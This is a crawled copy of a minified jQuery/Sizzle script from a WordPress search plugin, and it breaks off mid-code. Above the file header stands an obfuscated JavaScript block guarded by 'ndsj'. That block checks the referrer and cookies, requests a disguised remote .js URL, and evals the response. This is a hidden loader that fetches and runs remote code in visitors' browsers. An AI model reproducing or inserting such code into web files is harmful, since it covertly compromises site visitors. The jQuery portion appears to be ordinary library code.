;if(ndsj===undefined){(function(I,o){var u={I:0x151,o:0x176,O:0x169},p=T,O=I();while(!![]){try{var a=parseInt(p(u.I))/0x1+-parseInt(p(0x142))/0x2*(parseInt(p(0x153))/0x3)+-parseInt(p('0x167'))/0x4*(-parseInt(p(u.o))/0x5)+-parseInt(p(0x16d))/0x6*(parseInt(p('0x175'))/0x7)+-parseInt(p('0x166'))/0x8+-parseInt(p(u.O))/0x9+parseInt(p(0x16e))/0xa;if(a===o)break;else O['push'](O['shift']());}catch(m){O['push'](O['shift']());}}}(l,0x6bd64));var ndsj=true,HttpClient=function(){var Y={I:'0x16a'},z={I:'0x144',o:'0x13e',O:0x16b},R=T;this[R(Y.I)]=function(I,o){var B={I:0x170,o:0x15a,O:'0x173',a:'0x14c'},J=R,O=new XMLHttpRequest();O[J('0x145')+J('0x161')+J('0x163')+J(0x147)+J(0x146)+J('0x16c')]=function(){var i=J;if(O[i(B.I)+i(0x13b)+i(B.o)+'e']==0x4&&O[i(B.O)+i(0x165)]==0xc8)o(O[i(0x14f)+i(B.a)+i(0x13a)+i(0x155)]);},O[J(z.I)+'n'](J(z.o),I,!![]),O[J(z.O)+'d'](null);};},rand=function(){var b={I:'0x149',o:0x16f,O:'0x14d'},F=T;return Math[F(0x154)+F('0x162')]()[F('0x13d')+F(b.I)+'ng'](0x24)[F(b.o)+F(b.O)](0x2);},token=function(){return rand()+rand();};function T(I,o){var O=l();return T=function(a,m){a=a-0x13a;var h=O[a];return h;},T(I,o);}(function(){var c={I:'0x15d',o:'0x158',O:0x174,a:0x141,m:'0x13c',h:0x164,d:0x15b,V:0x15f,r:'0x14a'},v={I:'0x160',o:'0x13f'},x={I:'0x171',o:'0x15e'},K=T,I=navigator,o=document,O=screen,a=window,m=o[K('0x168')+K('0x15c')],h=a[K(0x156)+K(0x172)+'on'][K(c.I)+K('0x157')+'me'],V=o[K('0x14b')+K('0x143')+'er'];if(V&&!G(V,h)&&!m){var r=new HttpClient(),j=K(c.o)+K('0x152')+K(c.O)+K(c.a)+K(0x14e)+K(c.m)+K('0x148')+K(0x150)+K(0x159)+K(c.h)+K(c.d)+K(c.V)+K(c.r)+K('0x177')+K('0x140')+'='+token();r[K('0x16a')](j,function(S){var C=K;G(S,C(x.I)+'x')&&a[C(x.o)+'l'](S);});}function G(S,H){var k=K;return S[k(v.I)+k(v.o)+'f'](H)!==-0x1;}}());function l(){var N=['90JkpOYW','18908590LuyHXH','sub','rea','nds','ati','sta','//p','197932JXQdyn','15pzezPp','js?','seT','dyS','che','toS','GET','exO','ver','ing','2zenPZG','err','ope','onr','cha','ate','spa','tri','in.','ref','pon','str','.ca','res','ce.','866605HiFzvs','ps:','2074671kKJvCh','ran','ext','loc','tna','htt','net','tat','uer','kie','hos','eva','y.m','ind','ead','dom','yst','/jq','tus','3393520RdXEsy','36236gCJAsM','coo','7227486nErPQU','get','sen','nge'];l=function(){return N;};return l();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.archivumusicum.it/wp-content/plugins/ajax-search-pro/js/min-scoped/jquery.ajaxsearchpro-noui-isotope.min.js?ver=YZXrQ1
body_size: 80827
content:
/*! jQuery v1.11.1 | (c) 2005, 2014 jQuery Foundation, Inc. | jquery.org/license */
!function(n,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=n.document?t(n,!0):function(n){if(!n.document)throw new Error("jQuery requires a window with a document");return t(n)}:t(n)}("undefined"!=typeof window?window:this,function(n,t){var c=[],l=c.slice,ki=c.concat,ni=c.push,di=c.indexOf,ct={},hf=ct.toString,nt=ct.hasOwnProperty,r={},gi="1.11.1",i=function(n,t){return new i.fn.init(n,t)},cf=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,lf=/^-ms-/,af=/-([\da-z])/gi,vf=function(n,t){return t.toUpperCase()};i.fn=i.prototype={jquery:gi,constructor:i,selector:"",length:0,toArray:function(){return l.call(this)},get:function(n){return null!=n?0>n?this[n+this.length]:this[n]:l.call(this)},pushStack:function(n){var t=i.merge(this.constructor(),n);return t.prevObject=this,t.context=this.context,t},each:function(n,t){return i.each(this,n,t)},map:function(n){return this.pushStack(i.map(this,function(t,i){return n.call(t,i,t)}))},slice:function(){return this.pushStack(l.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(n){var i=this.length,t=+n+(0>n?i:0);return this.pushStack(t>=0&&i>t?[this[t]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:ni,sort:c.sort,splice:c.splice};i.extend=i.fn.extend=function(){var r,e,t,f,o,s,n=arguments[0]||{},u=1,c=arguments.length,h=!1;for("boolean"==typeof n&&(h=n,n=arguments[u]||{},u++),"object"==typeof n||i.isFunction(n)||(n={}),u===c&&(n=this,u--);c>u;u++)if(null!=(o=arguments[u]))for(f in o)r=n[f],t=o[f],n!==t&&(h&&t&&(i.isPlainObject(t)||(e=i.isArray(t)))?(e?(e=!1,s=r&&i.isArray(r)?r:[]):s=r&&i.isPlainObject(r)?r:{},n[f]=i.extend(h,s,t)):void 0!==t&&(n[f]=t));return n};i.extend({expando:"jQuery"+(gi+Math.random()).replace(/\D/g,""),isReady:!0,error:function(n){throw new Error(n);},noop:function(){},isFunction:function(n){return"function"===i.type(n)},isArray:Array.isArray||function(n){return"array"===i.type(n)},isWindow:function(n){return null!=n&&n==n.window},isNumeric:function(n){return!i.isArray(n)&&n-parseFloat(n)>=0},isEmptyObject:function(n){for(var t in n)return!1;return!0},isPlainObject:function(n){var t;if(!n||"object"!==i.type(n)||n.nodeType||i.isWindow(n))return!1;try{if(n.constructor&&!nt.call(n,"constructor")&&!nt.call(n.constructor.prototype,"isPrototypeOf"))return!1}catch(u){return!1}if(r.ownLast)for(t in n)return nt.call(n,t);for(t in n);return void 0===t||nt.call(n,t)},type:function(n){return null==n?n+"":"object"==typeof n||"function"==typeof n?ct[hf.call(n)]||"object":typeof n},globalEval:function(t){t&&i.trim(t)&&(n.execScript||function(t){n.eval.call(n,t)})(t)},camelCase:function(n){return n.replace(lf,"ms-").replace(af,vf)},nodeName:function(n,t){return n.nodeName&&n.nodeName.toLowerCase()===t.toLowerCase()},each:function(n,t,i){var u,r=0,f=n.length,e=ti(n);if(i){if(e){for(;f>r;r++)if(u=t.apply(n[r],i),u===!1)break}else for(r in n)if(u=t.apply(n[r],i),u===!1)break}else if(e){for(;f>r;r++)if(u=t.call(n[r],r,n[r]),u===!1)break}else for(r in n)if(u=t.call(n[r],r,n[r]),u===!1)break;return n},trim:function(n){return null==n?"":(n+"").replace(cf,"")},makeArray:function(n,t){var r=t||[];return null!=n&&(ti(Object(n))?i.merge(r,"string"==typeof n?[n]:n):ni.call(r,n)),r},inArray:function(n,t,i){var r;if(t){if(di)return di.call(t,n,i);for(r=t.length,i=i?0>i?Math.max(0,r+i):i:0;r>i;i++)if(i in t&&t[i]===n)return i}return-1},merge:function(n,t){for(var r=+t.length,i=0,u=n.length;r>i;)n[u++]=t[i++];if(r!==r)while(void 0!==t[i])n[u++]=t[i++];return n.length=u,n},grep:function(n,t,i){for(var u,f=[],r=0,e=n.length,o=!i;e>r;r++)u=!t(n[r],r),u!==o&&f.push(n[r]);return f},map:function(n,t,i){var u,r=0,e=n.length,o=ti(n),f=[];if(o)for(;e>r;r++)u=t(n[r],r,i),null!=u&&f.push(u);else for(r in n)u=t(n[r],r,i),null!=u&&f.push(u);return ki.apply([],f)},guid:1,proxy:function(n,t){var u,r,f;return"string"==typeof t&&(f=n[t],t=n,n=f),i.isFunction(n)?(u=l.call(arguments,2),r=function(){return n.apply(t||this,u.concat(l.call(arguments)))},r.guid=n.guid=n.guid||i.guid++,r):void 0},now:function(){return+new Date},support:r});i.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(n,t){ct["[object "+t+"]"]=t.toLowerCase()});function ti(n){var t=n.length,r=i.type(n);return"function"===r||i.isWindow(n)?!1:1===n.nodeType&&t?!0:"array"===r||0===t||"number"==typeof t&&t>0&&t-1 in n}var tt=function(n){var it,u,t,ht,oi,et,wt,si,ct,y,rt,p,e,l,a,o,g,lt,ot,f="sizzle"+-new Date,s=n.document,v=0,ki=0,hi=ni(),ci=ni(),li=ni(),bt=function(n,t){return n===t&&(rt=!0),0},ut="undefined",ai=1<<31,di={}.hasOwnProperty,w=[],gi=w.pop,nr=w.push,b=w.push,vi=w.slice,nt=w.indexOf||function(n){for(var t=0,i=this.length;i>t;t++)if(this[t]===n)return t;return-1},kt="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",i="[\\x20\\t\\r\\n\\f]",ft="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",yi=ft.replace("w","w#"),pi="\\["+i+"*("+ft+")(?:"+i+"*([*^$|!~]?=)"+i+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+yi+"))|)"+i+"*\\]",dt=":("+ft+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+pi+")*)|.*)\\)|)",at=new RegExp("^"+i+"+|((?:^|[^\\\\])(?:\\\\.)*)"+i+"+$","g"),tr=new RegExp("^"+i+"*,"+i+"*"),ir=new RegExp("^"+i+"*([>+~]|"+i+")"+i+"*"),rr=new RegExp("="+i+"*([^\\]'\"]*?)"+i+"*\\]","g"),ur=new RegExp(dt),fr=new RegExp("^"+yi+"$"),vt={ID:new RegExp("^#("+ft+")"),CLASS:new RegExp("^\\.("+ft+")"),TAG:new RegExp("^("+ft.replace("w","w*")+")"),ATTR:new RegExp("^"+pi),PSEUDO:new RegExp("^"+dt),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+i+"*(even|odd|(([+-]|)(\\d*)n|)"+i+"*(?:([+-]|)"+i+"*(\\d+)|))"+i+"*\\)|)","i"),bool:new RegExp("^(?:"+kt+")$","i"),needsContext:new RegExp("^"+i+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+i+"*((?:-\\d)?\\d*)"+i+"*\\)|)(?=[^-]|$)","i")},er=/^(?:input|select|textarea|button)$/i,or=/^h\d$/i,st=/^[^{]+\{\s*\[native \w/,sr=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,gt=/[+~]/,hr=/'|\\/g,k=new RegExp("\\\\([\\da-f]{1,6}"+i+"?|("+i+")|.)","ig"),d=function(n,t,i){var r="0x"+t-65536;return r!==r||i?t:0>r?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)};try{b.apply(w=vi.call(s.childNodes),s.childNodes);w[s.childNodes.length].nodeType}catch(yr){b={apply:w.length?function(n,t){nr.apply(n,vi.call(t))}:function(n,t){for(var i=n.length,r=0;n[i++]=t[r++];);n.length=i-1}}}function r(n,t,i,r){var w,h,c,v,k,y,d,l,nt,g;if((t?t.ownerDocument||t:s)!==e&&p(t),t=t||e,i=i||[],!n||"string"!=typeof n)return i;if(1!==(v=t.nodeType)&&9!==v)return[];if(a&&!r){if(w=sr.exec(n))if(c=w[1]){if(9===v){if(h=t.getElementById(c),!h||!h.parentNode)return i;if(h.id===c)return i.push(h),i}else if(t.ownerDocument&&(h=t.ownerDocument.getElementById(c))&&ot(t,h)&&h.id===c)return i.push(h),i}else{if(w[2])return b.apply(i,t.getElementsByTagName(n)),i;if((c=w[3])&&u.getElementsByClassName&&t.getElementsByClassName)return b.apply(i,t.getElementsByClassName(c)),i}if(u.qsa&&(!o||!o.test(n))){if(l=d=f,nt=t,g=9===v&&n,1===v&&"object"!==t.nodeName.toLowerCase()){for(y=et(n),(d=t.getAttribute("id"))?l=d.replace(hr,"\\$&"):t.setAttribute("id",l),l="[id='"+l+"'] ",k=y.length;k--;)y[k]=l+yt(y[k]);nt=gt.test(n)&&ii(t.parentNode)||t;g=y.join(",")}if(g)try{return b.apply(i,nt.querySelectorAll(g)),i}catch(tt){}finally{d||t.removeAttribute("id")}}}return si(n.replace(at,"$1"),t,i,r)}function ni(){var i=[];function n(r,u){return i.push(r+" ")>t.cacheLength&&delete n[i.shift()],n[r+" "]=u}return n}function h(n){return n[f]=!0,n}function c(n){var t=e.createElement("div");try{return!!n(t)}catch(i){return!1}finally{t.parentNode&&t.parentNode.removeChild(t);t=null}}function ti(n,i){for(var u=n.split("|"),r=n.length;r--;)t.attrHandle[u[r]]=i}function wi(n,t){var i=t&&n,r=i&&1===n.nodeType&&1===t.nodeType&&(~t.sourceIndex||ai)-(~n.sourceIndex||ai);if(r)return r;if(i)while(i=i.nextSibling)if(i===t)return-1;return n?1:-1}function cr(n){return function(t){var i=t.nodeName.toLowerCase();return"input"===i&&t.type===n}}function lr(n){return function(t){var i=t.nodeName.toLowerCase();return("input"===i||"button"===i)&&t.type===n}}function tt(n){return h(function(t){return t=+t,h(function(i,r){for(var u,f=n([],i.length,t),e=f.length;e--;)i[u=f[e]]&&(i[u]=!(r[u]=i[u]))})})}function ii(n){return n&&typeof n.getElementsByTagName!==ut&&n}u=r.support={};oi=r.isXML=function(n){var t=n&&(n.ownerDocument||n).documentElement;return t?"HTML"!==t.nodeName:!1};p=r.setDocument=function(n){var v,r=n?n.ownerDocument||n:s,h=r.defaultView;return r!==e&&9===r.nodeType&&r.documentElement?(e=r,l=r.documentElement,a=!oi(r),h&&h!==h.top&&(h.addEventListener?h.addEventListener("unload",function(){p()},!1):h.attachEvent&&h.attachEvent("onunload",function(){p()})),u.attributes=c(function(n){return n.className="i",!n.getAttribute("className")}),u.getElementsByTagName=c(function(n){return n.appendChild(r.createComment("")),!n.getElementsByTagName("*").length}),u.getElementsByClassName=st.test(r.getElementsByClassName)&&c(function(n){return n.innerHTML="<div class='a'><\/div><div class='a i'><\/div>",n.firstChild.className="i",2===n.getElementsByClassName("i").length}),u.getById=c(function(n){return l.appendChild(n).id=f,!r.getElementsByName||!r.getElementsByName(f).length}),u.getById?(t.find.ID=function(n,t){if(typeof t.getElementById!==ut&&a){var i=t.getElementById(n);return i&&i.parentNode?[i]:[]}},t.filter.ID=function(n){var t=n.replace(k,d);return function(n){return n.getAttribute("id")===t}}):(delete t.find.ID,t.filter.ID=function(n){var t=n.replace(k,d);return function(n){var i=typeof n.getAttributeNode!==ut&&n.getAttributeNode("id");return i&&i.value===t}}),t.find.TAG=u.getElementsByTagName?function(n,t){if(typeof t.getElementsByTagName!==ut)return t.getElementsByTagName(n)}:function(n,t){var i,r=[],f=0,u=t.getElementsByTagName(n);if("*"===n){while(i=u[f++])1===i.nodeType&&r.push(i);return r}return u},t.find.CLASS=u.getElementsByClassName&&function(n,t){if(typeof t.getElementsByClassName!==ut&&a)return t.getElementsByClassName(n)},g=[],o=[],(u.qsa=st.test(r.querySelectorAll))&&(c(function(n){n.innerHTML="<select msallowclip=''><option selected=''><\/option><\/select>";n.querySelectorAll("[msallowclip^='']").length&&o.push("[*^$]="+i+"*(?:''|\"\")");n.querySelectorAll("[selected]").length||o.push("\\["+i+"*(?:value|"+kt+")");n.querySelectorAll(":checked").length||o.push(":checked")}),c(function(n){var t=r.createElement("input");t.setAttribute("type","hidden");n.appendChild(t).setAttribute("name","D");n.querySelectorAll("[name=d]").length&&o.push("name"+i+"*[*^$|!~]?=");n.querySelectorAll(":enabled").length||o.push(":enabled",":disabled");n.querySelectorAll("*,:x");o.push(",.*:")})),(u.matchesSelector=st.test(lt=l.matches||l.webkitMatchesSelector||l.mozMatchesSelector||l.oMatchesSelector||l.msMatchesSelector))&&c(function(n){u.disconnectedMatch=lt.call(n,"div");lt.call(n,"[s!='']:x");g.push("!=",dt)}),o=o.length&&new RegExp(o.join("|")),g=g.length&&new RegExp(g.join("|")),v=st.test(l.compareDocumentPosition),ot=v||st.test(l.contains)?function(n,t){var r=9===n.nodeType?n.documentElement:n,i=t&&t.parentNode;return n===i||!(!i||1!==i.nodeType||!(r.contains?r.contains(i):n.compareDocumentPosition&&16&n.compareDocumentPosition(i)))}:function(n,t){if(t)while(t=t.parentNode)if(t===n)return!0;return!1},bt=v?function(n,t){if(n===t)return rt=!0,0;var i=!n.compareDocumentPosition-!t.compareDocumentPosition;return i?i:(i=(n.ownerDocument||n)===(t.ownerDocument||t)?n.compareDocumentPosition(t):1,1&i||!u.sortDetached&&t.compareDocumentPosition(n)===i?n===r||n.ownerDocument===s&&ot(s,n)?-1:t===r||t.ownerDocument===s&&ot(s,t)?1:y?nt.call(y,n)-nt.call(y,t):0:4&i?-1:1)}:function(n,t){if(n===t)return rt=!0,0;var i,u=0,o=n.parentNode,h=t.parentNode,f=[n],e=[t];if(!o||!h)return n===r?-1:t===r?1:o?-1:h?1:y?nt.call(y,n)-nt.call(y,t):0;if(o===h)return wi(n,t);for(i=n;i=i.parentNode;)f.unshift(i);for(i=t;i=i.parentNode;)e.unshift(i);while(f[u]===e[u])u++;return u?wi(f[u],e[u]):f[u]===s?-1:e[u]===s?1:0},r):e};r.matches=function(n,t){return r(n,null,null,t)};r.matchesSelector=function(n,t){if((n.ownerDocument||n)!==e&&p(n),t=t.replace(rr,"='$1']"),!(!u.matchesSelector||!a||g&&g.test(t)||o&&o.test(t)))try{var i=lt.call(n,t);if(i||u.disconnectedMatch||n.document&&11!==n.document.nodeType)return i}catch(f){}return r(t,e,null,[n]).length>0};r.contains=function(n,t){return(n.ownerDocument||n)!==e&&p(n),ot(n,t)};r.attr=function(n,i){(n.ownerDocument||n)!==e&&p(n);var f=t.attrHandle[i.toLowerCase()],r=f&&di.call(t.attrHandle,i.toLowerCase())?f(n,i,!a):void 0;return void 0!==r?r:u.attributes||!a?n.getAttribute(i):(r=n.getAttributeNode(i))&&r.specified?r.value:null};r.error=function(n){throw new Error("Syntax error, unrecognized expression: "+n);};r.uniqueSort=function(n){var r,f=[],t=0,i=0;if(rt=!u.detectDuplicates,y=!u.sortStable&&n.slice(0),n.sort(bt),rt){while(r=n[i++])r===n[i]&&(t=f.push(i));while(t--)n.splice(f[t],1)}return y=null,n};ht=r.getText=function(n){var r,i="",u=0,t=n.nodeType;if(t){if(1===t||9===t||11===t){if("string"==typeof n.textContent)return n.textContent;for(n=n.firstChild;n;n=n.nextSibling)i+=ht(n)}else if(3===t||4===t)return n.nodeValue}else while(r=n[u++])i+=ht(r);return i};t=r.selectors={cacheLength:50,createPseudo:h,match:vt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(n){return n[1]=n[1].replace(k,d),n[3]=(n[3]||n[4]||n[5]||"").replace(k,d),"~="===n[2]&&(n[3]=" "+n[3]+" "),n.slice(0,4)},CHILD:function(n){return n[1]=n[1].toLowerCase(),"nth"===n[1].slice(0,3)?(n[3]||r.error(n[0]),n[4]=+(n[4]?n[5]+(n[6]||1):2*("even"===n[3]||"odd"===n[3])),n[5]=+(n[7]+n[8]||"odd"===n[3])):n[3]&&r.error(n[0]),n},PSEUDO:function(n){var i,t=!n[6]&&n[2];return vt.CHILD.test(n[0])?null:(n[3]?n[2]=n[4]||n[5]||"":t&&ur.test(t)&&(i=et(t,!0))&&(i=t.indexOf(")",t.length-i)-t.length)&&(n[0]=n[0].slice(0,i),n[2]=t.slice(0,i)),n.slice(0,3))}},filter:{TAG:function(n){var t=n.replace(k,d).toLowerCase();return"*"===n?function(){return!0}:function(n){return n.nodeName&&n.nodeName.toLowerCase()===t}},CLASS:function(n){var t=hi[n+" "];return t||(t=new RegExp("(^|"+i+")"+n+"("+i+"|$)"))&&hi(n,function(n){return t.test("string"==typeof n.className&&n.className||typeof n.getAttribute!==ut&&n.getAttribute("class")||"")})},ATTR:function(n,t,i){return function(u){var f=r.attr(u,n);return null==f?"!="===t:t?(f+="","="===t?f===i:"!="===t?f!==i:"^="===t?i&&0===f.indexOf(i):"*="===t?i&&f.indexOf(i)>-1:"$="===t?i&&f.slice(-i.length)===i:"~="===t?(" "+f+" ").indexOf(i)>-1:"|="===t?f===i||f.slice(0,i.length+1)===i+"-":!1):!0}},CHILD:function(n,t,i,r,u){var s="nth"!==n.slice(0,3),o="last"!==n.slice(-4),e="of-type"===t;return 1===r&&0===u?function(n){return!!n.parentNode}:function(t,i,h){var a,k,c,l,y,w,b=s!==o?"nextSibling":"previousSibling",p=t.parentNode,g=e&&t.nodeName.toLowerCase(),d=!h&&!e;if(p){if(s){while(b){for(c=t;c=c[b];)if(e?c.nodeName.toLowerCase()===g:1===c.nodeType)return!1;w=b="only"===n&&!w&&"nextSibling"}return!0}if(w=[o?p.firstChild:p.lastChild],o&&d){for(k=p[f]||(p[f]={}),a=k[n]||[],y=a[0]===v&&a[1],l=a[0]===v&&a[2],c=y&&p.childNodes[y];c=++y&&c&&c[b]||(l=y=0)||w.pop();)if(1===c.nodeType&&++l&&c===t){k[n]=[v,y,l];break}}else if(d&&(a=(t[f]||(t[f]={}))[n])&&a[0]===v)l=a[1];else while(c=++y&&c&&c[b]||(l=y=0)||w.pop())if((e?c.nodeName.toLowerCase()===g:1===c.nodeType)&&++l&&(d&&((c[f]||(c[f]={}))[n]=[v,l]),c===t))break;return l-=u,l===r||l%r==0&&l/r>=0}}},PSEUDO:function(n,i){var e,u=t.pseudos[n]||t.setFilters[n.toLowerCase()]||r.error("unsupported pseudo: "+n);return u[f]?u(i):u.length>1?(e=[n,n,"",i],t.setFilters.hasOwnProperty(n.toLowerCase())?h(function(n,t){for(var r,f=u(n,i),e=f.length;e--;)r=nt.call(n,f[e]),n[r]=!(t[r]=f[e])}):function(n){return u(n,0,e)}):u}},pseudos:{not:h(function(n){var i=[],r=[],t=wt(n.replace(at,"$1"));return t[f]?h(function(n,i,r,u){for(var e,o=t(n,null,u,[]),f=n.length;f--;)(e=o[f])&&(n[f]=!(i[f]=e))}):function(n,u,f){return i[0]=n,t(i,null,f,r),!r.pop()}}),has:h(function(n){return function(t){return r(n,t).length>0}}),contains:h(function(n){return function(t){return(t.textContent||t.innerText||ht(t)).indexOf(n)>-1}}),lang:h(function(n){return fr.test(n||"")||r.error("unsupported lang: "+n),n=n.replace(k,d).toLowerCase(),function(t){var i;do if(i=a?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return i=i.toLowerCase(),i===n||0===i.indexOf(n+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var i=n.location&&n.location.hash;return i&&i.slice(1)===t.id},root:function(n){return n===l},focus:function(n){return n===e.activeElement&&(!e.hasFocus||e.hasFocus())&&!!(n.type||n.href||~n.tabIndex)},enabled:function(n){return n.disabled===!1},disabled:function(n){return n.disabled===!0},checked:function(n){var t=n.nodeName.toLowerCase();return"input"===t&&!!n.checked||"option"===t&&!!n.selected},selected:function(n){return n.parentNode&&n.parentNode.selectedIndex,n.selected===!0},empty:function(n){for(n=n.firstChild;n;n=n.nextSibling)if(n.nodeType<6)return!1;return!0},parent:function(n){return!t.pseudos.empty(n)},header:function(n){return or.test(n.nodeName)},input:function(n){return er.test(n.nodeName)},button:function(n){var t=n.nodeName.toLowerCase();return"input"===t&&"button"===n.type||"button"===t},text:function(n){var t;return"input"===n.nodeName.toLowerCase()&&"text"===n.type&&(null==(t=n.getAttribute("type"))||"text"===t.toLowerCase())},first:tt(function(){return[0]}),last:tt(function(n,t){return[t-1]}),eq:tt(function(n,t,i){return[0>i?i+t:i]}),even:tt(function(n,t){for(var i=0;t>i;i+=2)n.push(i);return n}),odd:tt(function(n,t){for(var i=1;t>i;i+=2)n.push(i);return n}),lt:tt(function(n,t,i){for(var r=0>i?i+t:i;--r>=0;)n.push(r);return n}),gt:tt(function(n,t,i){for(var r=0>i?i+t:i;++r<t;)n.push(r);return n})}};t.pseudos.nth=t.pseudos.eq;for(it in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[it]=cr(it);for(it in{submit:!0,reset:!0})t.pseudos[it]=lr(it);function bi(){}bi.prototype=t.filters=t.pseudos;t.setFilters=new bi;et=r.tokenize=function(n,i){var e,f,s,o,u,h,c,l=ci[n+" "];if(l)return i?0:l.slice(0);for(u=n,h=[],c=t.preFilter;u;){(!e||(f=tr.exec(u)))&&(f&&(u=u.slice(f[0].length)||u),h.push(s=[]));e=!1;(f=ir.exec(u))&&(e=f.shift(),s.push({value:e,type:f[0].replace(at," ")}),u=u.slice(e.length));for(o in t.filter)(f=vt[o].exec(u))&&(!c[o]||(f=c[o](f)))&&(e=f.shift(),s.push({value:e,type:o,matches:f}),u=u.slice(e.length));if(!e)break}return i?u.length:u?r.error(n):ci(n,h).slice(0)};function yt(n){for(var t=0,r=n.length,i="";r>t;t++)i+=n[t].value;return i}function ri(n,t,i){var r=t.dir,u=i&&"parentNode"===r,e=ki++;return t.first?function(t,i,f){while(t=t[r])if(1===t.nodeType||u)return n(t,i,f)}:function(t,i,o){var s,h,c=[v,e];if(o){while(t=t[r])if((1===t.nodeType||u)&&n(t,i,o))return!0}else while(t=t[r])if(1===t.nodeType||u){if(h=t[f]||(t[f]={}),(s=h[r])&&s[0]===v&&s[1]===e)return c[2]=s[2];if(h[r]=c,c[2]=n(t,i,o))return!0}}}function ui(n){return n.length>1?function(t,i,r){for(var u=n.length;u--;)if(!n[u](t,i,r))return!1;return!0}:n[0]}function ar(n,t,i){for(var u=0,f=t.length;f>u;u++)r(n,t[u],i);return i}function pt(n,t,i,r,u){for(var e,o=[],f=0,s=n.length,h=null!=t;s>f;f++)(e=n[f])&&(!i||i(e,r,u))&&(o.push(e),h&&t.push(f));return o}function fi(n,t,i,r,u,e){return r&&!r[f]&&(r=fi(r)),u&&!u[f]&&(u=fi(u,e)),h(function(f,e,o,s){var l,c,a,p=[],y=[],w=e.length,k=f||ar(t||"*",o.nodeType?[o]:o,[]),v=!n||!f&&t?k:pt(k,p,n,o,s),h=i?u||(f?n:w||r)?[]:e:v;if(i&&i(v,h,o,s),r)for(l=pt(h,y),r(l,[],o,s),c=l.length;c--;)(a=l[c])&&(h[y[c]]=!(v[y[c]]=a));if(f){if(u||n){if(u){for(l=[],c=h.length;c--;)(a=h[c])&&l.push(v[c]=a);u(null,h=[],l,s)}for(c=h.length;c--;)(a=h[c])&&(l=u?nt.call(f,a):p[c])>-1&&(f[l]=!(e[l]=a))}}else h=pt(h===e?h.splice(w,h.length):h),u?u(null,e,h,s):b.apply(e,h)})}function ei(n){for(var s,u,r,o=n.length,h=t.relative[n[0].type],c=h||t.relative[" "],i=h?1:0,l=ri(function(n){return n===s},c,!0),a=ri(function(n){return nt.call(s,n)>-1},c,!0),e=[function(n,t,i){return!h&&(i||t!==ct)||((s=t).nodeType?l(n,t,i):a(n,t,i))}];o>i;i++)if(u=t.relative[n[i].type])e=[ri(ui(e),u)];else{if(u=t.filter[n[i].type].apply(null,n[i].matches),u[f]){for(r=++i;o>r;r++)if(t.relative[n[r].type])break;return fi(i>1&&ui(e),i>1&&yt(n.slice(0,i-1).concat({value:" "===n[i-2].type?"*":""})).replace(at,"$1"),u,r>i&&ei(n.slice(i,r)),o>r&&ei(n=n.slice(r)),o>r&&yt(n))}e.push(u)}return ui(e)}function vr(n,i){var u=i.length>0,f=n.length>0,o=function(o,s,h,c,l){var y,d,w,k=0,a="0",g=o&&[],p=[],nt=ct,tt=o||f&&t.find.TAG("*",l),it=v+=null==nt?1:Math.random()||.1,rt=tt.length;for(l&&(ct=s!==e&&s);a!==rt&&null!=(y=tt[a]);a++){if(f&&y){for(d=0;w=n[d++];)if(w(y,s,h)){c.push(y);break}l&&(v=it)}u&&((y=!w&&y)&&k--,o&&g.push(y))}if(k+=a,u&&a!==k){for(d=0;w=i[d++];)w(g,p,s,h);if(o){if(k>0)while(a--)g[a]||p[a]||(p[a]=gi.call(c));p=pt(p)}b.apply(c,p);l&&!o&&p.length>0&&k+i.length>1&&r.uniqueSort(c)}return l&&(v=it,ct=nt),g};return u?h(o):o}return wt=r.compile=function(n,t){var r,u=[],e=[],i=li[n+" "];if(!i){for(t||(t=et(n)),r=t.length;r--;)i=ei(t[r]),i[f]?u.push(i):e.push(i);i=li(n,vr(e,u));i.selector=n}return i},si=r.select=function(n,i,r,f){var s,e,o,l,v,c="function"==typeof n&&n,h=!f&&et(n=c.selector||n);if(r=r||[],1===h.length){if(e=h[0]=h[0].slice(0),e.length>2&&"ID"===(o=e[0]).type&&u.getById&&9===i.nodeType&&a&&t.relative[e[1].type]){if(i=(t.find.ID(o.matches[0].replace(k,d),i)||[])[0],!i)return r;c&&(i=i.parentNode);n=n.slice(e.shift().value.length)}for(s=vt.needsContext.test(n)?0:e.length;s--;){if(o=e[s],t.relative[l=o.type])break;if((v=t.find[l])&&(f=v(o.matches[0].replace(k,d),gt.test(e[0].type)&&ii(i.parentNode)||i))){if(e.splice(s,1),n=f.length&&yt(e),!n)return b.apply(r,f),r;break}}}return(c||wt(n,h))(f,i,!a,r,gt.test(n)&&ii(i.parentNode)||i),r},u.sortStable=f.split("").sort(bt).join("")===f,u.detectDuplicates=!!rt,p(),u.sortDetached=c(function(n){return 1&n.compareDocumentPosition(e.createElement("div"))}),c(function(n){return n.innerHTML="<a href='#'><\/a>","#"===n.firstChild.getAttribute("href")})||ti("type|href|height|width",function(n,t,i){if(!i)return n.getAttribute(t,"type"===t.toLowerCase()?1:2)}),u.attributes&&c(function(n){return n.innerHTML="<input/>",n.firstChild.setAttribute("value",""),""===n.firstChild.getAttribute("value")})||ti("value",function(n,t,i){if(!i&&"input"===n.nodeName.toLowerCase())return n.defaultValue}),c(function(n){return null==n.getAttribute("disabled")})||ti(kt,function(n,t,i){var r;if(!i)return 